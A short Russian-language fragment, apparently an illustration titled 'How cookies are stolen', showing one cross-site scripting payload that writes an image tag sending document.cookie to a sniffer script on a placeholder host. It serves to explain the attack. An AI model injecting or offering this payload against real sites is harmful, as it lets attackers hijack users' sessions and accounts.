 Как крадутся  cookie <script> document.write( ‘ <img src=“http://site.com/sniff.php?c=‘  + document.cookie + ’ />’ ); </script> 